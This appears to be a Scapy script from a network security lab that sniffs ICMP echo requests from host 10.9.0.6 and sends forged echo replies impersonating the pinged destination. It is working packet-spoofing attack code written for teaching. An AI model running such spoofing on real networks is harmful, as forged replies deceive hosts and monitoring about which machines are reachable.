 from scapy.all import *

def spoof_pkt(pkt):
  if ICMP in pkt and pkt[ICMP].type == 8:
     print("Original Packet.........")
     print("Source IP : ", pkt[IP].src)
     print("Destination IP :", pkt[IP].dst)

     ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
     icmp=pkt[ICMP]
     icmp.type=0
     icmp.chksum=None
     newpkt=ip/icmp
     print("Spoofed Packet.........")
     print("Source IP : ", newpkt[IP].src)
     print("Destination IP :", newpkt[IP].dst)

     send(newpkt,verbose=0)

pkt = sniff(filter='icmp and src host 10.9.0.6',iface="br-20838c19e78d",  prn=spoof_pkt)